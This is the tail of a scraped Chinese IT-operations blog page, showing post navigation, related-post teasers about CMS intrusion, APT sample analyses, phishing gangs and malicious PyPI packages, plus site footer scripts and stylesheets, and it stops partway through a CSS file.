                    <a href="https://www.mryunwei.com/617746.html" style="background-image: url(https://www.mryunwei.com/wp-content/themes/yumu-main/style/img/ilya-pavlov-OqtafYT5kTw.jpg );">
                        <div class="prev_info">
                            <span><i class="iconfont icon-arrow-left-s-line"></i>上一篇</span>
                            <p>学习使用BBED查看DBNAME和处理ORA-01207错误</p>
                        </div>
                    </a>
                </div>
                                        <div class="nav-box next nav_box_next">
                    <a href="https://www.mryunwei.com/617748.html" style="background-image: url(https://img.mryunwei.com/uploads/2024/07/20240704212839470.jpg );">
                        <div class="prev_info">
                            <span>下一篇<i class="iconfont icon-arrow-right-s-line"></i></span>
                            <p>吵了6年的数据库话题，会在冯若航这里终结吗？</p>
                        </div>
                    </a>
                </div>
                    </div>
        <div class="related-post">
			<span class="attach-title">相关推荐</span>
             
            <article class="hasThumb flex">
                <div class="article-content">
                    <h2 class="entry-title hidden">
                        <a class="hoverColor" href="https://www.mryunwei.com/213770.html" title="帝国CMS入侵检测，轻取管理员密码" rel="bookmark">帝国CMS入侵检测，轻取管理员密码</a>
                    </h2>
                    <div class="entry-content hidden">
                        <p>们一起来对“帝国”CMS进行一次入侵检测。 漏洞的成因： 都说安全是一个整体，千里之堤毁于蚁穴，往往一个看似坚不可摧的网站系统，在某个不被注意的角落出现了一个极小的疏忽，结果导致整个网站被黑客攻陷。“帝国”CMS正是这样被攻破的，先让我们来探索问题的究竟。 问题出在“帝国”CMS附带的留言板程序上，由于留言板功能相对于“帝国”CMS而言显得较为鸡肋，因此很少有站长重视它，可问题却偏偏出现在 留言板</p>
                    </div>
                    <div class="entry-info">
                        <span class="infoLeft"><i class="iconfont icon-book-read-line"></i><a href="https://www.mryunwei.com/secops" rel="category tag">安全运维</a></span>
                        <span class="rtime infoLeft"><i class="iconfont icon-calendar-2-line"></i>2023-07-10</span>
                        <span><i class="iconfont icon-user-3-line"></i>捡田螺的小男孩</span>
                    </div>
                </div>
                <div class="entry-thumb">
                    <a class="focus hidden" href="https://www.mryunwei.com/213770.html" title="帝国CMS入侵检测，轻取管理员密码">
                        <img loading="auto" src="https://www.mryunwei.com/wp-content/themes/yumu-main/style/img/f0766dd2d7bfc5dea3562cb728ea47f4.jpg" alt="帝国CMS入侵检测，轻取管理员密码" title="帝国CMS入侵检测，轻取管理员密码">
                    </a>
                </div>
            </article>
             
            <article class="hasThumb flex">
                <div class="article-content">
                    <h2 class="entry-title hidden">
                        <a class="hoverColor" href="https://www.mryunwei.com/395065.html" title="白象组织BADNEWS新型样本分析" rel="bookmark">白象组织BADNEWS新型样本分析</a>
                    </h2>
                    <div class="entry-content hidden">
                        <p>1. 概述 摩诃草(360安全)，别名白象(安天)、Patchwork(Cymmetria)、Dropping Elephant(Kaspersky)、Chinastrats(Kaspersky)、APT-C-09(360)、Monsoon(Forcepoint)、Quilted Tiger(CrowdStrike)、ATK 11(Thales)、ZINC EMERSON、Hangover(Pal</p>
                    </div>
                    <div class="entry-info">
                        <span class="infoLeft"><i class="iconfont icon-book-read-line"></i><a href="https://www.mryunwei.com/secops" rel="category tag">安全运维</a></span>
                        <span class="rtime infoLeft"><i class="iconfont icon-calendar-2-line"></i>2023-09-21</span>
                        <span><i class="iconfont icon-user-3-line"></i>捡田螺的小男孩</span>
                    </div>
                </div>
                <div class="entry-thumb">
                    <a class="focus hidden" href="https://www.mryunwei.com/395065.html" title="白象组织BADNEWS新型样本分析">
                        <img loading="auto" src="https://img.mryunwei.com/uploads/2023/09/20230922062835597.png" alt="白象组织BADNEWS新型样本分析" title="白象组织BADNEWS新型样本分析">
                    </a>
                </div>
            </article>
             
            <article class="hasThumb flex">
                <div class="article-content">
                    <h2 class="entry-title hidden">
                        <a class="hoverColor" href="https://www.mryunwei.com/479536.html" title="黑暗“天使” —— Angel Drainer 钓鱼团伙揭秘" rel="bookmark">黑暗“天使” —— Angel Drainer 钓鱼团伙揭秘</a>
                    </h2>
                    <div class="entry-content hidden">
                        <p>事件背景 自 2022 年以来，各种以 Drainer 为名的钓鱼团伙逐渐冒出头，比如通过社工获取 Discord Token 并进行钓鱼的 Pink Drainer；比如通过 Permit 或 Approve 获得用户批准并盗取资产的钓鱼服务提供商 Venom Drainer；比如通过虚假 KOL 推特账号、Discord 等发布虚假 NFT 相关的带有恶意 Mint 的诱饵网站进行钓鱼，窃取了</p>
                    </div>
                    <div class="entry-info">
                        <span class="infoLeft"><i class="iconfont icon-book-read-line"></i><a href="https://www.mryunwei.com/secops" rel="category tag">安全运维</a></span>
                        <span class="rtime infoLeft"><i class="iconfont icon-calendar-2-line"></i>2023-10-23</span>
                        <span><i class="iconfont icon-user-3-line"></i>捡田螺的小男孩</span>
                    </div>
                </div>
                <div class="entry-thumb">
                    <a class="focus hidden" href="https://www.mryunwei.com/479536.html" title="黑暗“天使” —— Angel Drainer 钓鱼团伙揭秘">
                        <img loading="auto" src="https://img.mryunwei.com/uploads/2023/10/20231023200028606.png" alt="黑暗“天使” —— Angel Drainer 钓鱼团伙揭秘" title="黑暗“天使” —— Angel Drainer 钓鱼团伙揭秘">
                    </a>
                </div>
            </article>
             
            <article class="hasThumb flex">
                <div class="article-content">
                    <h2 class="entry-title hidden">
                        <a class="hoverColor" href="https://www.mryunwei.com/547152.html" title="Lazarus组织在官方Python存储库中发放Comebacker" rel="bookmark">Lazarus组织在官方Python存储库中发放Comebacker</a>
                    </h2>
                    <div class="entry-content hidden">
                        <p>JPCERT/CC 已确认 Lazarus 已向官方 Python 包存储库 PyPI 发布了恶意 Python 包（图 1）。本次确认的Python包如下： pycryptoenv pycryptoconf quasarlib swapmempool 包名pycryptoenv和pycryptoconf类似pycrypto，是Python中用于加密算法的Python包。因此，攻击者很可能是为了针</p>
                    </div>
                    <div class="entry-info">
                        <span class="infoLeft"><i class="iconfont icon-book-read-line"></i><a href="https://www.mryunwei.com/secops" rel="category tag">安全运维</a></span>
                        <span class="rtime infoLeft"><i class="iconfont icon-calendar-2-line"></i>2024-02-29</span>
                        <span><i class="iconfont icon-user-3-line"></i>捡田螺的小男孩</span>
                    </div>
                </div>
                <div class="entry-thumb">
                    <a class="focus hidden" href="https://www.mryunwei.com/547152.html" title="Lazarus组织在官方Python存储库中发放Comebacker">
                        <img loading="auto" src="https://img.mryunwei.com/uploads/2024/02/20240229212745833.png" alt="Lazarus组织在官方Python存储库中发放Comebacker" title="Lazarus组织在官方Python存储库中发放Comebacker">
                    </a>
                </div>
            </article>
             
            <article class="hasThumb flex">
                <div class="article-content">
                    <h2 class="entry-title hidden">
                        <a class="hoverColor" href="https://www.mryunwei.com/407061.html" title="APT" rel="bookmark">APT</a>
                    </h2>
                    <div class="entry-content hidden">
                        <p>一、受影响情况   通过对受害者的地理位置进行分析我们发现，攻击活动受影响的地区主要是孟加拉国和斯里兰卡，受影响的时间范围从2022年6月至2023年2月。 二、攻击活动分析 1.载荷投递分析   1.1.载荷投递方式   我们在该组织近期的攻击活动中观察到两种载荷投递方式： 1)通过社交应用直接传播 2)通过PDF诱饵文档联网下载 第一种方式最常用，通过受害者设备上落地的攻击样本路径可以知道，攻</p>
                    </div>
                    <div class="entry-info">
                        <span class="infoLeft"><i class="iconfont icon-book-read-line"></i><a href="https://www.mryunwei.com/secops" rel="category tag">安全运维</a></span>
                        <span class="rtime infoLeft"><i class="iconfont icon-calendar-2-line"></i>2023-09-26</span>
                        <span><i class="iconfont icon-user-3-line"></i>捡田螺的小男孩</span>
                    </div>
                </div>
                <div class="entry-thumb">
                    <a class="focus hidden" href="https://www.mryunwei.com/407061.html" title="APT">
                        <img loading="auto" src="https://img.mryunwei.com/uploads/2023/09/20230926212042864.png" alt="APT" title="APT">
                    </a>
                </div>
            </article>
             
        </div>
    </main>
    <script src="https://www.mryunwei.com/wp-content/themes/yumu-main/style/js/qrcode.js"></script>
    <script>var qrcode=new QRCode("qrcode",{text:window.location.href,width:128,height:128,correctLevel:QRCode.CorrectLevel.H});</script>
    <script>hljs.initHighlightingOnLoad();hljs.initLineNumbersOnLoad();function highlightjs(){$("code.hljs").each(function(i,block){hljs.lineNumbersBlock(block)})}document.addEventListener("highlightjs",highlightjs,false);</script>
    <footer class="site-footer">
        <div class="container">
            <ul class="footer-nav-list flex">
                            </ul>
            <p>站点声明：本站部分内容转载自网络，作品版权归原作者及来源网站所有，任何内容转载、商业用途等均须联系原作者并注明来源。</p>
            <p>相关侵权、举报、投诉及建议等，请发邮件至E-mail：service@mryunwei.com</p>
            <!--<ul class="footer-nav-list flex link">-->
            <!--    <li>友情链接：</li>-->
                <!-- 这里调用的是后台链接里面的一个分类，注意修改category后面的数字，不知道如何获取这个数字不妨百度下wordpress链接分类ID -->
            <!--    -->
            <!--</ul>-->
            <div class="Copyright flex">
                <span>Copyright <script>document.currentScript.insertAdjacentHTML('afterEnd',new Date().getFullYear())</script> <a href="https://www.mryunwei.com">每日运维网</a>&nbsp;&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn">浙ICP备2022017665号-3</a></span>
                <!-- 保留版权是对作者最大的尊重，介意者请勿使用，在此画个圈圈诅咒删除版权者 -->
                <span><a rel="nofollow" target="_blank" href="http://cn.wordpress.org">基于WordPress</a>&nbsp;|&nbsp;<a href="https://s.qiniu.com/meEJfy" target = "_blank">由七牛云提供 CDN 加速</a></span>
            </div>
        </div>
    </footer>
    <div class="mask"></div>
    <div id="goTop" class="hoverBg"><i class="iconfont icon-arrow-up-s-line"></i><em>回到顶部</em></div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yumu-main/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script>                <script src="https://analytics.ahrefs.com/analytics.js" data-key="y7gp8GwwpRjydjwTwId4Tw" async></script>                <script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://www.mryunwei.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"617747","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mryunwei.com/wp-content/plugins/wp-opt/static/js/front.min.js" id="wpopt_front-js"></script>
<script type="text/javascript" src="https://www.mryunwei.com/wp-content/themes/yumu-main/style/js/main.js" id="global-js"></script>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c44c5512f324cbc0b129f413acc2930";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1421 objects (814 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DolQF44dgNfNK2XRue1PcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769189164104');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mryunwei.com/wp-content/themes/yumu-main/style/css/main.css
body_size: 3461
content:
/* 主样式表，全站通用 */
article,blockquote,body,dd,div,dl,figure,h1,h2,h3,h4,h5,h6,header,html,input,li,main,ol,p,section,span,td,textarea,th,tr,ul{margin:0;padding:0}
a{color:inherit;text-decoration:none;word-wrap:break-word;word-break:break-all}
a:active,a:hover,a:visited{background:0 0;-webkit-tap-highlight-color:transparent}
li{list-style:none}
img{border:0;vertical-align:middle}
input,textarea{outline:0}
input,select,textarea{color:inherit;font-size:inherit;font-family:inherit}
textarea{resize:none}
input[type=button],input[type=reset],input[type=submit]{cursor:pointer}
audio,canvas,progress,video{display:block}
input[type=search]::-ms-clear,input[type=search]::-ms-reveal{display:none}
input[type=search]::-o-clear{display:none}
input[type=search]::-webkit-search-cancel-button{display:none}
:root{--bgColor:#fff;--fontColor:#333;--headColor:#000;--headbg:#fff;--themeColor:#019c29;--ButtonFontColor:#fff;--footerColor:#f8f8f8;--borderColor:rgba(135,150,165,.075);--entryConColor:rgba(0,0,0,.6);--termBarbg:#f4f5f9;--boxShowColor:rgb(0 0 0/10%);--submenuBg:#ebebeb;--webkit-scrollbar-thumb:#cbcbcb;--termBarPadding:24px;--headHeight:76px;--logoHeight:36px;--siteConMargin:48px;--hasThumbMargin:40px;--entryImgWidth:calc(994px*0.382);--headerMenuHeight:36px;--entryConSize:14px;--entryTitSize:20px;--postH1Size:22px;--postH2Size:20px;--postH3Size:18px;--postSize:16px;--postGlobalMargin:30px;--headSearchWidth:1024px}
.dark:root{--bgColor:#2a2a2b;--fontColor:#9d9d9d;--headColor:rgba(255,255,255,.7);--headbg:#17181a;--themeColor:#f1636b;--footerColor:#212121;--entryConColor:#888;--termBarbg:#212121;--boxShowColor:#17181a;--submenuBg:#2a2a2b;--webkit-scrollbar-thumb:#666666}
html{background:var(--bgColor);color:var(--fontColor);font-size:16px;font-family:PingFang SC,Microsoft YaHei,sans-serif,OPPOSans2,Helvetica Neue,Helvetica,Tahoma,Arial;scroll-behavior:smooth}
body{cursor:default!important}
.flex,.header-menu .gore>li{display:flex}
.none{display:none}
.hidden{overflow:hidden}
.hoverColor:hover{color:var(--themeColor)}
.hoverBg:hover{background:var(--themeColor)!important}
.container{margin-right:auto;margin-left:auto;padding:0 14px;max-width:1024px}
.site-header{height:var(--headHeight);-webkit-box-shadow:0 10px 50px -15px var(--boxShowColor);box-shadow:0 10px 50px -15px var(--boxShowColor);align-items:center;background:var(--headbg)}
.header-container,.header-menu ul{align-items:center;width:100%}
.header-logo,.header-logo a:not(.text),.header-logo img,.header-logo svg{height:var(--logoHeight);display:inline-block}
.header-logo,.header-logo svg path{fill:var(--headColor)}
.header-menu{margin-right:auto}
.header-menu .gore{color:var(--headColor);margin:0 16px}
.header-menu .gore>li{margin:0 16px;position:relative}
.header-menu .gore>li>a{line-height:var(--headerMenuHeight);display:flex;align-items:center}
.header-menu li.current-menu-item>a,.header-menu li.current-menu-parent>a,.header-menu li.current-menu-parent .menu-sign{color:var(--themeColor)}
.header-menu .sub-menu{position:absolute;top:100%;left:-16px;z-index:80;visibility:hidden;width:130px;border-radius:5px;background:var(--bgColor);box-shadow:0 0 10px var(--boxShowColor);opacity:0;transition:all .5s cubic-bezier(.4,.01,.165,.99);-webkit-transform:translateY(5px);transform:translateY(5px);padding:0 16px;font-size:14px}
.header-menu .sub-menu li{padding:14px 0;border-bottom:1px solid var(--borderColor)}
.header-menu .sub-menu li:last-child{border-bottom:none}
.mobile{display:none}
.menu-sign{margin-left:5px;-webkit-transition:all .2s;transition:all .2s;display:flex;align-items:center;justify-content:center}
.menu-sign:after{content:"\e60d";font-family:iconfont}
.iconButton{padding:7px;width:22px;height:22px;margin-left:10px;color:var(--headColor)}
.dark .icon-lightbulb-flash-line{color:#ffc008}
.iconButton .iconfont{font-size:22px}
.site-content{margin-top:var(--siteConMargin);margin-bottom:var(--siteConMargin);min-height:calc(100vh - var(--headHeight))}
.term-bar{background:var(--termBarbg);color:var(--fontColor);padding:var(--termBarPadding) 0}
.term-illustrate,.trem-state{display:block;margin-top:10px;font-weight:400;font-size:24px}
.trem-info,.trem-state{text-align:center;margin-top:100px}
.trem-info{display:block;margin-top:150px;font-size:16px;margin-bottom:30px}
.site-search{position:absolute;width:var(--headSearchWidth);background:var(--headbg)}
.site-form{justify-content:space-between}
.site-search .field{background:0 0;color:var(--headColor);height:var(--logoHeight);width:calc(100% - 46px);border:none;line-height:var(--logoHeight)}
.vice-search{max-width:636px;height:46px;padding:0 10px 0 30px;margin:0 auto;border:2px solid var(--borderColor);border-radius:25px;display:flex}
.vice-search .field{background:0 0;color:var(--headColor);border:none;line-height:var(--logoHeight);height:100%;width:100%;padding:9px 0}
.search-submit{background:0 0;border:none;width:46px;height:46px}
.search-submit .iconfont{font-size:22px;color:var(--headColor)}
.article-content{position:relative;width:100%;min-height:86px}
.hasThumb{margin-bottom:var(--hasThumbMargin);padding:0 0 var(--hasThumbMargin);border-bottom:1px solid var(--borderColor)}
.hasThumb:last-child{border-bottom:none}
.entry-title{display:-webkit-box;margin:0 0 24px;font-size:var(--entryTitSize);line-height:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-weight:400}
.entry-content{display:-webkit-box;margin:0;color:var(--entryConColor);font-size:var(--entryConSize);line-height:2;-webkit-line-clamp:3;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all}
.entry-info{position:absolute;bottom:0;color:var(--entryConColor);font-size:12px}
.entry-thumb{width:var(--entryImgWidth);padding-left:30px;flex:0 0 auto}
.entry-thumb .focus,.entry-thumb img{display:block;border-radius:5px}
.entry-thumb img{width:100%;height:calc(var(--entryImgWidth)*.618);transition:.5s;object-fit:cover}
.entry-info .iconfont{font-size:14px;margin-right:5px}
.entry-info .infoLeft{margin-right:20px}
.article-content:hover~.entry-thumb img,.entry-thumb img:hover{transform:scale(1.1)}
.pagenavi{justify-content:center}
.page-numbers{position:relative;display:inline-block;margin:0 16px 0 0;padding:8px 14px;border-radius:4px;background:var(--footerColor);font-size:12px}
.page-numbers.current,.page-numbers:hover{background:var(--themeColor);color:var(--ButtonFontColor)}
.page-numbers:last-child{margin:0}
.site-footer{background:var(--footerColor);padding:14px 0;font-size:12px;color:var(--entryConColor);line-height:2}
.footer-nav-list{flex-wrap:wrap}
.footer-nav-list li{margin-right:16px}
.link li:first-child,.site-footer li:last-child{margin-right:0}
.Copyright{justify-content:space-between}
.mask{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10;display:none;overflow:hidden;background:rgb(0 0 0 / 40%)}
#goTop{position:fixed;right:75px;bottom:150px;z-index:88;display:none;overflow:hidden;padding:10px;width:30px;height:30px;border-radius:3px;background:#333;color:var(--ButtonFontColor);text-align:center}
#goTop i{font-size:26px;line-height:30px}
#goTop em{display:none}
#goTop:hover em{display:block;font-style:normal;font-size:12px;line-height:15px}
#goTop:hover i{display:none}
@media (max-width:1051px){:root{--entryImgWidth:calc((100vw - 58px)*0.382);--headSearchWidth:calc(100vw - 28px)}
}
@media (max-width:981px){:root{--entryConSize:12px;--entryTitSize:16px;--postH1Size:18px;--postH2Size:16px;--postH3Size:16px}
#goTop{right:14px}
}
@media (max-width:912px){:root{--siteConMargin:30px;--hasThumbMargin:30px}
.entry-title{margin:0 0 16px}
.entry-content{-webkit-line-clamp:2}
}
@media (min-width:767px){.header-menu .gore a:hover,.menu-item-has-children:hover>a{color:var(--themeColor)}
.menu-item-has-children:hover .sub-menu{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
.menu-item-has-children:hover .menu-sign{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);color:var(--themeColor)}
}
@media (max-width:766px){:root{--termBarPadding:24px;--headHeight:50px;--logoHeight:30px;--headerMenuHeight:30px;--postGlobalMargin:20px}
#qrcode,.opQrcode{display:none!important}
.iconButton{padding:6px;width:18px;height:18px}
.iconButton .iconfont{font-size:18px}
.Copyright span:last-child,.goDark,.goTrain,.link,.site-footer p{display:none}
.closeFind,.goFind,.openMenu{margin-left:0}
.mobile{display:block}
.Copyright,.footer-nav-list{justify-content:center}
.header-container{justify-content:space-between}
.term-illustrate,.trem-state{font-size:18px}
.header-menu{position:fixed;left:-100%;top:0;bottom:0;padding:var(--headHeight) 20px 0;width:240px;font-size:14px;background:var(--headbg);z-index:100;transition:all .3s cubic-bezier(.4,.01,.165,.99)}
.open-header-menu{left:0}
.menuButton{position:absolute;top:10px;right:20px;margin:0;border-radius:5px;background:var(--footerColor)}
.goDarkm{right:60px}
.header-menu .gore{display:block;margin:0;background:var(--footerColor);border-radius:10px}
.header-menu .gore>li{margin:0;border-bottom:1px solid var(--borderColor);min-height:50px;display:flex;align-items:flex-start;flex-direction:column}
.header-menu .gore>li:last-child{border-bottom:none}
.header-menu .gore>li>a{line-height:50px;width:calc(100% - 32px);padding:0 16px}
.header-menu .sub-menu{position:inherit;top:0;left:0;opacity:1;background:var(--submenuBg);width:100%;padding:0;visibility:visible;-webkit-transform:none;transform:none;box-shadow:none;border-radius:0;font-size:12px}
.gore li:last-child .sub-menu{border-radius:0 0 10px 10px}
.header-menu .sub-menu li{padding:0 16px;height:44px}
.header-menu .sub-menu a{line-height:44px;height:100%;display:inline-block;width:100%}
.menu-sign{position:absolute;top:9px;right:16px;width:16px;height:16px;padding:8px;margin-left:0;background:var(--headbg);border-radius:50%}
.open-menu-sign{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);color:var(--themeColor)}
.menu-item-has-children{overflow:hidden;height:0}
.open-menu-item-has-children{height:100%}
}
@media (max-width:720px){:root{--entryImgWidth:calc((100vw - 42px)*0.382)}
.entry-content{line-height:1.5}
.entry-thumb{padding-left:14px}
}
@media (max-width:640px){:root{--entryTitSize:14px}
.down-icon,.down-img,.entry-content,.rtime{display:none}
.entry-info .infoLeft,.post-info .infoLeft{margin-right:10px!important}
.down-detail .down-con{margin-left:0!important}
.related-post ul li{width:100%!important}
}
@media (max-width:449px){.pagenavi .page-numbers{display:none}
.pagenavi .next,.pagenavi .prev{display:flex}
.post-info .infoLeft{font-size:12px}
.post-info .iconfont{font-size:14px}
}
::-webkit-scrollbar{margin-right:2px;width:8px;height:8px}
::-webkit-scrollbar-thumb{width:8px;border-radius:2em;background:var(--webkit-scrollbar-thumb)}


--- FILE ---
content_type: text/css
request_url: https://www.mryunwei.com/wp-content/themes/yumu-main/style/css/iconfont.css
body_size: 851
content:
@font-face{font-family:iconfont;src:url(../font/iconfont.woff2) format('woff2'),url(../font/iconfont.woff) format('woff'),url(../font/iconfont.ttf) format('truetype')}
.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.icon-double-quotes-l:before{content:"\e61d"}
.icon-book-read-line:before{content:"\e61c"}
.icon-arrow-up-s-line:before{content:"\e606"}
.icon-arrow-left-s-line:before{content:"\e607"}
.icon-at-line:before{content:"\e608"}
.icon-close-line:before{content:"\e609"}
.icon-calendar-2-line:before{content:"\e60a"}
.icon-arrow-right-s-line:before{content:"\e60b"}
.icon-arrow-down-s-line:before{content:"\e60d"}
.icon-qr-code-line:before{content:"\e60f"}
.icon-user-3-line:before{content:"\e610"}
.icon-lightbulb-flash-line:before{content:"\e612"}
.icon-search-2-line:before{content:"\e613"}
.icon-menu-2-line:before{content:"\e614"}
.icon-links-line:before{content:"\e618"}


--- FILE ---
content_type: text/css
request_url: https://www.mryunwei.com/wp-content/themes/yumu-main/style/css/single.css
body_size: 1402
content:
/* 文章和页面样式表 */
.post-header{margin-bottom:var(--postGlobalMargin)}
.post-title{font-size:var(--postH1Size);line-height:2;margin-bottom:var(--postGlobalMargin)}
.post-info{color:var(--entryConColor);font-size:14px}
.post-info .infoLeft{margin-right:20px}
.post-info .iconfont{margin-right:5px}
#qrcode{position:absolute;z-index:10;visibility:hidden;width:148px;height:148px;border-radius:5px;background:var(--bgColor);box-shadow:0 0 10px var(--boxShowColor);opacity:0;transition:all .5s cubic-bezier(.4,.01,.165,.99);-webkit-transform:translate(310px,10px);transform:translate(310px,10px);justify-content:center;align-items:center}
.opQrcode:hover~#qrcode{visibility:visible;opacity:1}
.post-main{line-height:2}
.post-main figure,.post-main p{margin-bottom:var(--postGlobalMargin);max-width:100%}
.post-main figure{text-align:left}
.post-main img{height:auto;max-width:100%;display:block;margin:0 auto}
.post-main h1,.post-main h2,.post-main h3,.post-main h4,.post-main h5,.post-main h6{margin-bottom:var(--postGlobalMargin);font-weight:700;position:relative;padding:0 0 0 12px}
.post-main h1{font-size:22px}
.post-main h2{font-size:20px}
.post-main h3{font-size:18px}
.post-main h4,.post-main h5,.post-main h6{font-size:16px}
.post-main h1::before,.post-main h2::before,.post-main h3::before,.post-main h4::before,.post-main h5::before,.post-main h6::before{position:absolute;top:8px;bottom:8px;left:0;margin:auto;width:4px;border-radius:10px;background:var(--themeColor);content:""}
.post-main ol{counter-reset:sectioncounter}
.post-main ol,.post-main ul{margin-bottom:var(--postGlobalMargin);padding-left:var(--postGlobalMargin)}
.post-main ol li,.post-main ul li{list-style:inherit;color:var(--entryConColor)}
figcaption{color:var(--entryConColor);font-size:14px;text-align:center}
blockquote p{margin-bottom:10px!important}
.post-main blockquote{margin-bottom:30px;padding:10px 20px 20px;background-color:var(--footerColor);border-radius:5px}
.post-main blockquote cite{color:var(--entryConColor);font-style:normal}
.post-main blockquote::before{content:"\e61d";font-family:iconfont!important;font-size:24px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.post-main hr{margin-bottom:var(--postGlobalMargin);border:none;background:var(--borderColor);height:4px}
.post-main video{max-width:100%;height:auto;margin-bottom:var(--postGlobalMargin)}
.post-main iframe{width:100%;height:calc(var(--headSearchWidth)*.5625);margin-bottom:var(--postGlobalMargin)}
.post-main .wp-block-table{width:100%;overflow-x:auto}
.post-main .wp-block-table table{width:100%;border-collapse:collapse;border-spacing:0}
.post-main .wp-block-table td,.wp-block-table th,.wp-block-table tr{overflow:hidden;padding:6px 12px;border:1px solid var(--borderColor);vertical-align:middle;white-space:nowrap}
.post-main .wp-block-table tr:nth-child(odd){background:var(--footerColor)}
.post-main a{border-bottom:2px solid var(--themeColor)}
.post-main a:hover{box-shadow:inset 0 -10px var(--themeColor);-webkit-transition:box-shadow .2s linear;transition:box-shadow .2s linear}
.post-tag{margin-bottom:var(--postGlobalMargin);width:100%;padding:14px 0;border-top:1px solid var(--borderColor);border-bottom:1px solid var(--borderColor);color:var(--entryConColor);font-size:14px;line-height:2}
.post-tag a{display:inline-block;padding:2px 10px;background:var(--footerColor);margin:4px 6px;border-radius:18px}
.post-tag a:hover{color:var(--themeColor)}
.post-navigation{justify-content:space-between;font-size:14px;margin-bottom:var(--postGlobalMargin)}
.nav-box{width:calc(50% - 8px);position:relative}
.nav-box a{display:block;padding:30px 14px;background-position:50%;background-size:cover;background-repeat:no-repeat;color:var(--ButtonFontColor);border-radius:5px}
.nav-box a:after{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.46);content:"";border-radius:5px}
.post-navigation .next{text-align:right}
.prev_info{z-index:1;position:relative}
.prev_info p{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}
.related-post{margin-top:calc(var(--postGlobalMargin)*2)}
.attach-title{display:block;font-size:var(--postH3Size);font-weight:700;border-bottom:2px solid var(--borderColor);padding-bottom:14px;margin-bottom:var(--postGlobalMargin)}
code::-webkit-scrollbar-thumb{width:8px;border-radius:2em;background:#374e70}


--- FILE ---
content_type: text/css
request_url: https://www.mryunwei.com/wp-content/themes/yumu-main/style/css/monokai-sublime.min.css
body_size: 712
content:
pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#23241f;color:#f8f8f2}.hljs-subst,.hljs-tag{color:#f8f8f2}.hljs-emphasis,.hljs-strong{color:#a8a8a2}.hljs-bullet,.hljs-link,.hljs-literal,.hljs-number,.hljs-quote,.hljs-regexp{color:#ae81ff}.hljs-code,.hljs-section,.hljs-selector-class,.hljs-title{color:#a6e22e}.hljs-strong{font-weight:700}.hljs-emphasis{font-style:italic}.hljs-attr,.hljs-keyword,.hljs-name,.hljs-selector-tag{color:#f92672}.hljs-attribute,.hljs-symbol{color:#66d9ef}.hljs-class .hljs-title,.hljs-params,.hljs-title.class_{color:#f8f8f2}.hljs-addition,.hljs-built_in,.hljs-selector-attr,.hljs-selector-id,.hljs-selector-pseudo,.hljs-string,.hljs-template-variable,.hljs-type,.hljs-variable{color:#e6db74}.hljs-comment,.hljs-deletion,.hljs-meta{color:#75715e}.post-main pre{position:relative;overflow:auto;margin:0 0 30px;padding-top:30px;max-width:100%;border-radius:5px;background:#21252b;color:#000;text-shadow:none;font:15px/22px Microsoft YaHei,Arial,Sans-Serif;line-height:1.6}.post-main pre .hljs{padding:15px 10px 15px;border-radius:5px;font-size:13px;line-height:1.8}.post-main pre .hljs table{margin:0;border:none;line-height:1.8}.post-main pre .hljs table tr{border-bottom:1px solid #272727}.post-main pre .hljs table tr:last-child{border-bottom:none}.post-main pre .hljs table tr:nth-child(odd){background:0 0}.post-main pre .hljs table tr td.hljs-ln-numbers{width:7px}.post-main pre .hljs table tr td.hljs-ln-numbers .hljs-ln-n{padding:0 8px;color:#5a5a5a;text-align:center;font-weight:300}.post-main pre .hljs table tr td.hljs-ln-code{border-left:1px solid #272727;text-indent:12px}.post-main pre .hljs table tr 